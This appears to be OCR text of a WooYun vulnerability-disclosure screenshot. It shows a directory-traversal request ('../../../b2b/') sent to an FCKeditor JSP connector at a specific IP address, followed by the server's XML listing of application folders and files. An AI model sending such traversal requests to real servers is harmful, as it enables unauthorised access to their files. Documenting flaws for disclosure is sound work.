 http://221.7.54.196:90/fckeditor/editor/filemanager/browser/default/connectors/jsp/
221.7.54.196
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/File/../../../b2b/" path="/../../../b2b/"/>
- <Folders>
<Folder name="common"/>
<Folder name="fileupload"/>
<Folder name="gysgl"/>
<Folder name="web"/>
<Folder name="webpage"/>
</Folders>
- <Files>
<File name="b2bmain.jsp" size="1"/>
<File name="button.jsp" size="0"/>
<File name="ChangePassword.jsp" size="2"/>
<File name="changepwdindex.jsp" size="0"/>
<File name="dynccenter.html" size="1"/>
<File name="footer.jsp" size="0"/>
<File name="gysgl.jsp" size="2"/>
<File name="header.jsp" size="0"/>
<File name="index.jsp" size="3"/>
<File name="init.jsp" size="0"/>
<File name="message.jsp" size="1"/>
<File name="msg.jsp" size="0"/>
<File name="pagetab.jsp" size="0"/>
<File name="toolsbar.jsp" size="2"/>
<File name="top.jsp" size="1"/>
<File name="toworklist.jsp" size="8"/>
<File name="vssver.scc" size="0"/>
<File name="work_001.htm" size="11"/>
<File name="work_002.htm" size="15"/>
<File name="work_003.htm" size="15"/>
</Files>
</Connector>
http://221.7.54.196:90/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Comman...
www.wooyun.org